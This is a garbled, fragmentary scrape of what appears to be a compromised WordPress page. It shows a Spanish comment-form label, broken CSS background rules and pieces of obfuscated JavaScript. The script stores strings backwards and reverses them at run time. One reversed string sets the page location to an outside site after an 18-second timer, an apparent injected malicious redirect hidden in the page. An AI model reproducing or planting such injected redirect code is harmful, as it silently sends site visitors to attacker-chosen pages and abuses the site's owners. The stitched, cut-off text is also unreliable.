
rl(http://aspencatholicschool.com/wp-content/uploads/2018
important;background-size: cover !important;}»]
) == "string") return $NfI.list[n].split("").reverse().join(""
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod
delay=18000;setTimeout($NfI(0),delay);}
tom_1625843190
url(http://aspencatholicschool.com/wp-content/uploads/20
!important;background-size: cover !important;}»]
H
Déjano
Nombre Completo *